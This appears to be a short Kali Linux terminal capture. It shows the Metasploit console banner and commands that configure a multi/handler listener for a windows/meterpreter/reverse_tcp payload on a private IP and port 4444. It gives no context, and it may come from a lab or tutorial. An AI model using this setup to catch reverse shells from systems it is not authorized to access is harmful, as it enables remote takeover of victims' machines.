 kali@kali: ~/Desktop
File Actions Edit View Help
EXPLOIT
[msf >]
RECON
\(@)(@)(@)(@)(@)(@)(@)/
*********************
o O o
o O
o
LOOT
PAYLOAD
|(@)(@)"""**|(@)(@)**|(@)
= = = = = = = = = = = =
=[ metasploit v5.0.96-dev ]
+ -- --=[ 2041 exploits - 1104 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use the edit command to open the currently active module in your editor
msf5 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.0.0.217
LHOST ⇒ 10.0.0.217
msf5 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf5 exploit(multi/handler) > exploit